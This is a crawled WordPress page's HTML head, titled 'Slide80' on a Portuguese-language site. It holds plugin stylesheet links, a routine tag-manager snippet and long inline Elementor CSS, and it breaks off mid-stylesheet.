

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://inqualit.com/perguntacao-bloco-3/perguntacao-3-questoes/slide80/
body_size: 27158
content:
<!doctype html>
<html lang="pt-BR" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Slide80 &#8211; Inqualit</title>
<meta name='robots' content='max-image-preview:large' />

<!-- Google Tag Manager by PYS -->
    <script data-cfasync="false" data-pagespeed-no-defer>
	    window.dataLayerPYS = window.dataLayerPYS || [];
	</script>
<!-- End Google Tag Manager by PYS --><script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script>
<link rel="alternate" type="application/rss+xml" title="Feed para Inqualit &raquo;" href="https://inqualit.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Inqualit &raquo;" href="https://inqualit.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Inqualit &raquo; Slide80" href="https://inqualit.com/perguntacao-bloco-3/perguntacao-3-questoes/slide80/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://inqualit.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finqualit.com%2Fperguntacao-bloco-3%2Fperguntacao-3-questoes%2Fslide80%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://inqualit.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finqualit.com%2Fperguntacao-bloco-3%2Fperguntacao-3-questoes%2Fslide80%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='swiper-css' href='https://inqualit.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://inqualit.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='bdt-uikit-css' href='https://inqualit.com/wp-content/plugins/bdthemes-element-pack/assets/css/bdt-uikit.css?ver=3.15.1' media='all' />
<link rel='stylesheet' id='ep-helper-css' href='https://inqualit.com/wp-content/plugins/bdthemes-element-pack/assets/css/ep-helper.css?ver=6.11.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://inqualit.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://inqualit.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://inqualit.com/wp-includes/css/dist/block-library/style.min.css?ver=353628841951d9a1dabe0448f060c711' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='ccw_main_css-css' href='https://inqualit.com/wp-content/plugins/click-to-chat-for-whatsapp/prev/assets/css/mainstyles.css?ver=4.35' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://inqualit.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://inqualit.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' media='all' />
<link rel='stylesheet' id='core-css' href='https://inqualit.com/wp-content/plugins/dinamize/css/dinamize.css?ver=353628841951d9a1dabe0448f060c711' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://inqualit.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://inqualit.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://inqualit.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wc-memberships-frontend-css' href='https://inqualit.com/wp-content/plugins/woocommerce-memberships/assets/css/frontend/wc-memberships-frontend.min.css?ver=1.17.1' media='all' />
<link rel='stylesheet' id='cfpp-css-css' href='https://inqualit.com/wp-content/plugins/woo-correios-calculo-de-frete-na-pagina-do-produto/assets/css/cfpp.css?ver=1725479015' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://inqualit.com/wp-content/themes/hello-elementor_/assets/css/reset.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://inqualit.com/wp-content/themes/hello-elementor_/assets/css/theme.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://inqualit.com/wp-content/themes/hello-elementor_/assets/css/header-footer.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='jet-woo-builder-css' href='https://inqualit.com/wp-content/plugins/jet-woo-builder/assets/css/frontend.css?ver=2.2.1.1' media='all' />
<style id='jet-woo-builder-inline-css'>
@font-face {
				font-family: "WooCommerce";
				font-weight: normal;
				font-style: normal;
				src: url("https://inqualit.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot");
				src: url("https://inqualit.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"),
					 url("https://inqualit.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"),
					 url("https://inqualit.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"),
					 url("https://inqualit.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
			}
/*# sourceURL=jet-woo-builder-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://inqualit.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-kit-15616{--e-global-color-primary:#2E3E77;--e-global-color-secondary:#2E3E77;--e-global-color-text:#7A7A7A;--e-global-color-accent:#2E3E77;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-15616 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-15618 .elementor-element.elementor-element-f01470d > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-15618 .elementor-element.elementor-element-5fa9cd1:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-15618 .elementor-element.elementor-element-5fa9cd1 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#283669;}.elementor-15618 .elementor-element.elementor-element-5fa9cd1 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-15618 .elementor-element.elementor-element-5fa9cd1 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.pp-tooltip.pp-tooltip-{{ID}} .pp-tooltip-content{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-15618 .elementor-element.elementor-element-59f1148 > .elementor-widget-container{padding:10px 0px 10px 0px;}.elementor-15618 .elementor-element.elementor-element-59f1148 .elementor-icon-wrapper{text-align:center;}.elementor-15618 .elementor-element.elementor-element-59f1148.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-59f1148.elementor-view-framed .elementor-icon, .elementor-15618 .elementor-element.elementor-element-59f1148.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-59f1148.elementor-view-framed .elementor-icon, .elementor-15618 .elementor-element.elementor-element-59f1148.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-59f1148.elementor-view-stacked .elementor-icon:hover{background-color:#E7E7E7;}.elementor-15618 .elementor-element.elementor-element-59f1148.elementor-view-framed .elementor-icon:hover, .elementor-15618 .elementor-element.elementor-element-59f1148.elementor-view-default .elementor-icon:hover{color:#E7E7E7;border-color:#E7E7E7;}.elementor-15618 .elementor-element.elementor-element-59f1148.elementor-view-framed .elementor-icon:hover, .elementor-15618 .elementor-element.elementor-element-59f1148.elementor-view-default .elementor-icon:hover svg{fill:#E7E7E7;}.elementor-15618 .elementor-element.elementor-element-59f1148 .elementor-icon{font-size:20px;}.elementor-15618 .elementor-element.elementor-element-59f1148 .elementor-icon svg{height:20px;}.elementor-15618 .elementor-element.elementor-element-d329d1d:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-15618 .elementor-element.elementor-element-d329d1d > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#24305D;}.elementor-15618 .elementor-element.elementor-element-d329d1d > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-15618 .elementor-element.elementor-element-d329d1d > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-15618 .elementor-element.elementor-element-605156b > .elementor-widget-container{padding:10px 0px 10px 0px;}.elementor-15618 .elementor-element.elementor-element-605156b .elementor-icon-wrapper{text-align:center;}.elementor-15618 .elementor-element.elementor-element-605156b.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-605156b.elementor-view-framed .elementor-icon, .elementor-15618 .elementor-element.elementor-element-605156b.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-605156b.elementor-view-framed .elementor-icon, .elementor-15618 .elementor-element.elementor-element-605156b.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-605156b.elementor-view-stacked .elementor-icon:hover{background-color:#E7E7E7;}.elementor-15618 .elementor-element.elementor-element-605156b.elementor-view-framed .elementor-icon:hover, .elementor-15618 .elementor-element.elementor-element-605156b.elementor-view-default .elementor-icon:hover{color:#E7E7E7;border-color:#E7E7E7;}.elementor-15618 .elementor-element.elementor-element-605156b.elementor-view-framed .elementor-icon:hover, .elementor-15618 .elementor-element.elementor-element-605156b.elementor-view-default .elementor-icon:hover svg{fill:#E7E7E7;}.elementor-15618 .elementor-element.elementor-element-605156b .elementor-icon{font-size:20px;}.elementor-15618 .elementor-element.elementor-element-605156b .elementor-icon svg{height:20px;}.elementor-15618 .elementor-element.elementor-element-1d924de:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-15618 .elementor-element.elementor-element-1d924de > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#32458A;}.elementor-15618 .elementor-element.elementor-element-1d924de > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-15618 .elementor-element.elementor-element-1d924de > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-15618 .elementor-element.elementor-element-a4c7fbb > .elementor-widget-container{padding:10px 0px 10px 0px;}.elementor-15618 .elementor-element.elementor-element-a4c7fbb .elementor-icon-wrapper{text-align:center;}.elementor-15618 .elementor-element.elementor-element-a4c7fbb.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-a4c7fbb.elementor-view-framed .elementor-icon, .elementor-15618 .elementor-element.elementor-element-a4c7fbb.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-a4c7fbb.elementor-view-framed .elementor-icon, .elementor-15618 .elementor-element.elementor-element-a4c7fbb.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-a4c7fbb.elementor-view-stacked .elementor-icon:hover{background-color:#E7E7E7;}.elementor-15618 .elementor-element.elementor-element-a4c7fbb.elementor-view-framed .elementor-icon:hover, .elementor-15618 .elementor-element.elementor-element-a4c7fbb.elementor-view-default .elementor-icon:hover{color:#E7E7E7;border-color:#E7E7E7;}.elementor-15618 .elementor-element.elementor-element-a4c7fbb.elementor-view-framed .elementor-icon:hover, .elementor-15618 .elementor-element.elementor-element-a4c7fbb.elementor-view-default .elementor-icon:hover svg{fill:#E7E7E7;}.elementor-15618 .elementor-element.elementor-element-a4c7fbb .elementor-icon{font-size:20px;}.elementor-15618 .elementor-element.elementor-element-a4c7fbb .elementor-icon svg{height:20px;}.elementor-15618 .elementor-element.elementor-element-08cbb80 > .elementor-widget-container{padding:10px 0px 10px 0px;}.elementor-15618 .elementor-element.elementor-element-08cbb80 .elementor-icon-wrapper{text-align:center;}.elementor-15618 .elementor-element.elementor-element-08cbb80.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-08cbb80.elementor-view-framed .elementor-icon, .elementor-15618 .elementor-element.elementor-element-08cbb80.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-08cbb80.elementor-view-framed .elementor-icon, .elementor-15618 .elementor-element.elementor-element-08cbb80.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-08cbb80.elementor-view-stacked .elementor-icon:hover{background-color:#E7E7E7;}.elementor-15618 .elementor-element.elementor-element-08cbb80.elementor-view-framed .elementor-icon:hover, .elementor-15618 .elementor-element.elementor-element-08cbb80.elementor-view-default .elementor-icon:hover{color:#E7E7E7;border-color:#E7E7E7;}.elementor-15618 .elementor-element.elementor-element-08cbb80.elementor-view-framed .elementor-icon:hover, .elementor-15618 .elementor-element.elementor-element-08cbb80.elementor-view-default .elementor-icon:hover svg{fill:#E7E7E7;}.elementor-15618 .elementor-element.elementor-element-08cbb80 .elementor-icon{font-size:20px;}.elementor-15618 .elementor-element.elementor-element-08cbb80 .elementor-icon svg{height:20px;}.elementor-15618 .elementor-element.elementor-element-b6c4e6a:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-15618 .elementor-element.elementor-element-b6c4e6a > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#283669;}.elementor-15618 .elementor-element.elementor-element-b6c4e6a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-15618 .elementor-element.elementor-element-b6c4e6a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-15618 .elementor-element.elementor-element-4b48757 > .elementor-widget-container{padding:10px 0px 10px 0px;}.elementor-15618 .elementor-element.elementor-element-4b48757 .elementor-icon-wrapper{text-align:end;}.elementor-15618 